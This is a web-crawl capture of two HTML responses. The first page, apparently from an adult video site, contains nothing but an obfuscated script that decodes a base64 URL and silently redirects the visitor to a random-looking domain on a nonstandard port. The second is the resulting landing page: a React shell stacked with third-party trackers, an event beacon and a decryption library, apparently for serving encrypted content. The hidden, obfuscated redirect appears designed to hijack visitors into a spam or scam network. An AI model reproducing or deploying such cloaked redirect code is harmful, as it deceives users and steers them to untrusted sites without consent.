

--- FILE ---
content_type: text/html
request_url: https://tomtv201.com/guochanzipai/2022-10-15/535922.html
body_size: 249
content:
<html><body><script type="text/javascript">var _0x1a=["location","href","aHR0cHM6Ly9jaXN1ZWdpdWhmcy1za29ldWhnaXNuaWViZ2ZzdWpuZy50Z2phYmlxd252c2YuY29tOjgyODMvP25iPWdqJmJtPTY1Jm1sPWtw"];window[_0x1a[0]][_0x1a[1]]=atob(_0x1a[2]);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinj.650084.xyz:8283/home?channel=gj-65
body_size: 10992
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281380012&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281376532&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281373892&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="9" event-channel="532-gj-65" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>